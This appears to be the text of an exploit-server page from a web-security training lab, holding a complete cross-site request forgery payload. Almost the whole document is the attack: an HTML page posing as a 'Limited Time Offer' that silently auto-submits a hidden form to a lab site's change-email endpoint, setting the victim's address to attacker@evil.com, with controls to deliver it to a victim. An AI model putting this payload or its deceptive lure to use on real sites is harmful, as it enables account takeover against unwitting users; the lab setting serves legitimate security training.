 Craft a response
URL: https://exploit-0a8800d704c94d70809a0cca01940019.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<h1>Limited Time Offer!</h1>
<p>Click below to claim your exclusive discount!</p>
<form id="csrfForm" action="https://0a3f009403a2207d8037031b00d60047.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com"/>
</form>
<script>
// Auto-submit the form immediately
document.getElementById('csrfForm').submit();
</script>
Store View exploit Deliver exploit to victim Access log